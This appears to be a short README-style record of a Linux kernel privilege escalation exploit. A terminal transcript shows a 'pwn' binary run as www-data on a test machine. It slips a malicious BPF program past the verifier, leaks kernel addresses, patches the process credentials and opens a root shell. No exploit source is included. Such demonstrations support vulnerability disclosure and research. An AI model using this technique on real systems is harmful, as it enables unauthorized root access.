 www-data@ubuntu-extermely-vulnerable-m4ch1ine:/tmp$ chmod +x pwn
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/tmp$ ./pwn
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003a21bc00
[*] Leaking sock struct from ffff88003ab47c00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003a00acc0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88003a00acc0
[*] credentials patched, launching shell...
#
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)